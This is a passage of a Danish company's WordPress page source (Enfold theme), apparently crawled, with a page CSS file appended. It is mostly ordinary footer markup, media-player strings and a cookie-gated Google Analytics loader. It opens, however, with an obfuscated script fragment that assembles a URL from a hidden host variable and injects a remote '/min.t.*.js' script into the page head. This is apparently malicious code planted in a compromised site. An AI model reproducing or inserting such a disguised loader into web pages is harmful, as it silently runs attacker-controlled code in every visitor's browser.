    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://mikrobefri.dk/'>MikrobeFri Skandinavien</a> - <a rel='nofollow' href='https://kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mikrobefri.dk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mikrobefri.dk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mikrobefri.dk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"da","strings":{"mejs.download-file":"Download fil","mejs.install-flash":"Du bruger en browser, som ikke har Flash-afspiller aktiveret eller installeret. Sl\u00e5 venligst Flash-afspiller til eller hent den seneste version fra https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fuldsk\u00e6rm","mejs.play":"Afspil","mejs.pause":"Pause","mejs.time-slider":"Tidskyder","mejs.time-help-text":"Brug venstre\/h\u00f8jre piletaster for at spole 1 sekund frem, og op\/ned piletasterne for at spole 10 sekunder frem.","mejs.live-broadcast":"Live-udsendelse","mejs.volume-help-text":"Brug op\/ned piletasterne for at skrue op eller ned for lyden.","mejs.unmute":"Annuller d\u00e6mper","mejs.mute":"Mute","mejs.volume-slider":"Lydstyrkeskyder","mejs.video-player":"Videoafspiller","mejs.audio-player":"Lydafspiller","mejs.captions-subtitles":"Billedtekster\/Undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"Hviderussisk","mejs.bulgarian":"Bulgarisk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (Forenklet)","mejs.chinese-traditional":"Kinesisk (Traditionelt)","mejs.croatian":"Kroatisk","mejs.czech":"Tjekkisk","mejs.danish":"Dansk","mejs.dutch":"Hollandsk","mejs.english":"Engelsk","mejs.estonian":"Estisk","mejs.filipino":"Filippinsk","mejs.finnish":"Finsk","mejs.french":"Fransk","mejs.galician":"Galicisk","mejs.german":"Tysk","mejs.greek":"Gr\u00e6sk","mejs.haitian-creole":"Haitisk Kreolsk","mejs.hebrew":"Hebraisk","mejs.hindi":"Hindi","mejs.hungarian":"Ungarsk","mejs.icelandic":"Islandsk","mejs.indonesian":"Indonesisk","mejs.irish":"Irsk","mejs.italian":"Italiensk","mejs.japanese":"Japansk","mejs.korean":"Koreansk","mejs.latvian":"Lettisk","mejs.lithuanian":"Litauisk","mejs.macedonian":"Makedonsk","mejs.malay":"Malay","mejs.maltese":"Maltesisk","mejs.norwegian":"Norsk","mejs.persian":"Persisk","mejs.polish":"Polsk","mejs.portuguese":"Portugisisk","mejs.romanian":"Romansk","mejs.russian":"Russisk","mejs.serbian":"Serbisk","mejs.slovak":"Slovakisk","mejs.slovenian":"Slovensk","mejs.spanish":"Spansk","mejs.swahili":"Swahili","mejs.swedish":"Svensk","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Tyrkisk","mejs.ukrainian":"Ukrainsk","mejs.vietnamese":"Vietnamesisk","mejs.welsh":"Walisisk","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia-footer-scripts-d6e3fef32532fe89a59fd113ea090bad---696f598c97326.js" id="avia-footer-scripts-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-NNFN22DC09'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-NNFN22DC09', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-NNFN22DC09'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mikrobefri.dk/wp-content/uploads/dynamic_avia/avia_posts_css/post-945.css?ver=ver-1768910637
body_size: 335
content:
.flex_cell.av-7dbnl-c686ba85f976366cbc9d7fb615c4c81a{vertical-align:middle;height:500px;min-height:500px;background:url(https://mikrobefri.dk/wp-content/uploads/2016/07/medical-report-m.jpg) 0% 0% no-repeat scroll #22689e}.responsive #top #wrap_all .flex_cell.av-7dbnl-c686ba85f976366cbc9d7fb615c4c81a{padding:0px 0px 0px 0px !important} .flex_cell.av-1xw2nt-88dfd1b40a98b1a7cfd9a47385023af0{vertical-align:middle;height:500px;min-height:500px;background-color:#22689e}.responsive #top #wrap_all .flex_cell.av-1xw2nt-88dfd1b40a98b1a7cfd9a47385023af0{padding:80px 80px 80px 80px !important} #top .av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3{padding-bottom:25px;color:#ffffff;font-size:34px}body .av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 .av-special-heading-tag .heading-char{font-size:25px}#top #wrap_all .av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 .av-special-heading-tag{font-size:34px}.av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 .special-heading-inner-border{border-color:#ffffff}.av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 .av-subheading{font-size:15px} #top .av_textblock_section.av-1lwaoh-af0f28c29a644bae1015ddfb8e947d65 .avia_textblock{color:#ffffff} .flex_column.av-r979d-83f4e0522dba2adecbfb72fac5ccfd0f{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} .flex_column.av-disnd-16875e07662b82c60efc2f1a1eca6f1f{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} @media only screen and (min-width:480px) and (max-width:767px){#top #wrap_all .av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 .av-special-heading-tag{font-size:0.8em}} @media only screen and (max-width:479px){#top #wrap_all .av-special-heading.av-8fh41-bd3a7a0c34618ce722704b79fd6a87e3 .av-special-heading-tag{font-size:0.8em}}